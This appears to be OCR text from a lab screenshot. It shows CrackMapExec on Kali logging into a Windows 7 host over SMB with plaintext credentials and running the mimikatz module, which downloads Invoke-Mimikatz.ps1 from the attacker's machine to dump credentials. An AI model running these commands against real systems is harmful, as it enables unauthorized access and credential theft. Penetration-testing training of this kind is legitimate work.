 File Edit View Search Terminal Help
root@kali-tool-demo:/TOOLS/CrackMapExec# cme amb 192.168.100.119 -u acompton -p Password1 -d HackNet -M mimikatz
usage: cme [-h] [-v] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL]
[--darrell] [--verbose]
{smb,winrm,http,ssh,mssql} ...
cme: error: argument protocol: invalid choice: 'amb' (choose from 'smb', 'winrm', 'http', 'ssh', 'mssql')
root@kali-tool-demo:/TOOLS/CrackMapExec# cme smb 192.168.100.119 -u acompton -p Password1 -d HackNet -M mimikatz
SMB 192.168.100.119 445 WIN7PRO64 [*] Windows 7 Professional 7600 x64 (name:WIN7PRO64) (domain:HackNet) (sig
ning:False) (SMBv1:True)
SMB 192.168.100.119 445 WIN7PRO64 [+] HackNet\acompton:Password1 (Pwn3d!)
MIMIKATZ 192.168.100.119 445 WIN7PRO64 [+] Executed launcher
MIMIKATZ [*] Waiting on 1 host(s)
MIMIKATZ 192.168.100.119 [*] - - "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -